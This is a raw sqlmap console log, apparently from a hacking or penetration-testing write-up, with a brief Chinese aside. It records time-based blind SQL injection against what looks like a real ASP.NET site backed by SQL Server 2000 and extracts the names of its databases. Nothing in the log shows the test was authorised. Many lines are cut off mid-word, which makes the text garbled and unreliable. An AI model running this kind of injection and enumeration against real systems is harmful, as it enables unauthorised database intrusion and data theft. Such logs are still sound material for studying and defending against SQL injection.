 confirming Microsoft SQL Server
[11:16:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:16:20] [INFO] fetching database names
[11:16:20] [INFO] fetching number of databases
[11:16:20] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[11:16:20] [INFO] retrieved:
[11:16:21] [WARNING] reflective value(s) found and filtering out
[11:16:22] [WARNING] time-based comparison requires larger statistical mod
ease wait...........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (o
'--time-sec')? [Y/n] y
[11:16:52] [WARNING] it is very important not to stress the network adapte
ng usage of time-based payloads to prevent potential errors
[11:17:02] [INFO] adjusting time delay to 2 seconds due to good response t
9
[11:17:04] [INFO] retrieved:
延迟注入较慢，点到为止
[11:17:09] [INFO] retrieved: lms2011
[11:18:15] [INFO] retrieved:
[11:18:20] [INFO] retrieved: LMS20110808
[11:20:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
a
[11:21:04] [INFO] retrieved:
[11:21:09] [INFO] retrieved: lms
[11:22:01] [ERROR] invalid character detected. retrying..
[11:22:01] [WARNING] increasing time delay to 3 seconds
[11:22:24] [ERROR] invalid character detected. retrying..
[11:22:24] [WARNING] increasing time delay to 4 seconds